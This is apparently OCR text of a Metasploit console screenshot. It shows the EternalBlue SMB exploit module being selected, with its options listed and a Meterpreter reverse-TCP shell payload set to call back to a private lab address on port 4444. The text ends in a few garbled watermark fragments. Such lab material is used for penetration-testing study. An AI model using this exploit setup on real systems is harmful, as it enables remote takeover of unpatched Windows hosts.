 msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.116.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
KA
BY OFFENS